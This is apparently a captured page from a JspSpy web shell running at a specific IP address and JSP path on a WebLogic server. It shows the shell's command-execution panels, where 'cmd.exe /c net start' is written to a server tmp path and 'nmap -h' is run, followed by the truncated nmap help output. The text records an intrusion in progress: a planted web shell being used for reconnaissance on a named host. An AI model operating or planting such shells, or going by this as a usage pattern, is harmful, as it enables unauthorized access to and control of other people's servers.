 http://210.73.83.157:7001/test/foot.jsp
JspSpy Private Codz By -...
Execute Program »
Parameter
cmd.exe /c net start > /home/oracle/bea/user_projects/domains/sjcj_domain/servers/AdminServer/tmp/_W
Execute
Execute Shell »
Parameter
nmap -h
Execute
Nmap 4.11 ( http://www.insecure.org/nmap/ )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sP: Ping Scan - go no further than determining if host is online
-P0: Treat all hosts as online -- skip host discovery
-PS/PA/PU [portlist]: TCP SYN/ACK or UDP discovery to given ports